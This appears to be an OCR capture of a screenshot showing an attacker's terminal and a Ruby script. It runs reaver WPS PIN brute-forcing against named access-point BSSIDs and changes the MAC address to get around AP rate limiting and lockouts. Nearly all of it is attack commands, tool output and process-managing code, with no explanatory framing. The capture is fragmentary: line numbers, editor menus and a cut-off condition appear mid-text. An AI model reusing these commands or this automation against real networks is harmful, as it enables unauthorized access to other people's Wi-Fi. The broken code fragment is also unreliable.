 Terminal
Terminal
File Edit View Search Terminal Help
wlan1 44:94:FC:3B:E9:16: [!] WARNING: Receive timeout occurred
wlan1 44:94:FC:3B:E9:16: [+] Sending WSC NACK
wlan1 44:94:FC:3B:E9:16: [!] WPS transaction failed (code: 0x02), re-trying last pin
wlan1 44:94:FC:3B:E9:16: [!] WARNING: 10 failed connections in a row
wlan1 44:94:FC:3B:E9:16: killing thread
wlan1 44:94:FC:3B:E9:16: [+] Trying pin 12345670
change 6
down
changemac
up
reaver -i wlan1 -vv --dh-small -b 00:1D:D4:8C:19:00 -c 6
wlan1 00:1D:D4:8C:19:00: [+] Switching wlan1 to channel 6
52 success.close
53 end
54
55 if line.include?("WARNING: Failed to associate") || line.include?("Detected AP rate limiting") ||
56 puts "#{device} #{ap_mac}: killing thread"
57 @check.delete(device)#remove the card from the list... can now be used in a new process
58 Process.kill("KILL",p.pid)
59 end
60 else
61 puts "#{device} #{ap_mac}: TIMEOUT"
62 @check.delete(device)
63 Process.kill("KILL",p.pid)
64 break
65 end
66
67 end
68 @check.delete(device)
69 Process.kill("KILL",p.pid)
70 }
71 @check.delete(device)
File Edit View Sear
root@iphone:
7 characters selected
Tab Size: 4
Ruby